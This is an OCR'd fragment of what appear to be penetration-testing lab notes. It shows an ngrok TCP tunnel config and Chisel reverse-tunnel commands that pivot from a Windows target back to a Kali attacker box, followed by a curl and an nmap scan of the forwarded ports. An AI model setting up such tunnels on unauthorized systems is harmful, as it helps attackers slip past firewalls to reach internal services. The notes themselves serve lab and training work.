
        tcp1:

                addr: 8181

                proto: tcp

        tcp2:

                addr: 8282

                proto: tcp

./ngrok start -all

```

## Chisel

Chisel is a fast TCP/UDP tunnel, transported over HTTP,
useful for passing through firewalls, though it can als
{% embed url="<https://github.com/jpillora/chisel>" %}

```

--pivoting remote service--

Kali box:   10.10.14.10 

Target box: 10.10.10.9 

kali:> ./chisel server -p 8000 --host 0.0.0.0 --reverse
target box:> chisel_windows.exe client 10.10.14.10:8000
kali:> curl localhost:8001

target box:> chisel_windows.exe client 10.10.14.10:8000
kali :> nmap -sT -Pn 127.0.0.1 -p 8445 -v
